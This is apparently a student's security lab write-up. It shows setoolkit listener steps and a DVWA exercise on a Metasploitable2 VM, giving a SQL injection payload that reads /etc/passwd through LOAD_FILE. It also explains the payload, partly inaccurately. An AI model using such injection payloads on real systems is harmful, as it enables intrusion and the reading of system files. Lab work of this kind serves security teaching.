

Starting the setoolkit



Making the selections to get the desired kind of attack and entering the source ip as 192,168.56.101



Successfully starting the listener



Opening the file using leafpad



**Q5. In Kali, browse to http://192.168.56.102/dvwa (on the Metasploitable2 VM) and log in with username “admin” and password “password”.**

**Important: On the menu on the left, select “DVWA Security” and change the security level to “low”.**

**From the “Select SQL Injection” page of DVWA, create a SQL injection that will display the contents of the /etc/passwd file. What SQL injection query did you create? Explain injection query in detail.**

**A)**

The query we used here is : ‘ union select null, LOAD_FILE('/etc/passwd') #

The union select null command means If the number of nulls does not match the number of columns, the database returns an error and it allowed us to execute additional select queries and add results to the original query ie (here LOAD_FILE).The “,” allowed us to separate the two quries. We use the “LOAD_FILE” function which reads a file and returns its contents as a string with (‘/etc/passwd’) as the parameter allowing us to get the content of the /etc/passwd file. The ‘ was used to allow us to run the query by uncommenting it .The # is used to mark the end of the query .



Logging into dvwa and setting up the security to low



Using sql injection to get the /etc/passwd file content